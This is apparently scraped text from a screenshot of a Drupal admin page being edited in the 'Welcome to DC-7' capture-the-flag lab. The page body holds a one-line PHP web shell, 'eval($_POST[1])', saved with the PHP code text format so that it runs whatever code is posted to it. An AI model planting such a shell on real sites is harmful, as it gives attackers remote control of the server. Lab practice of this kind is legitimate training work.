 Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php eval($_POST[1]); ?>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete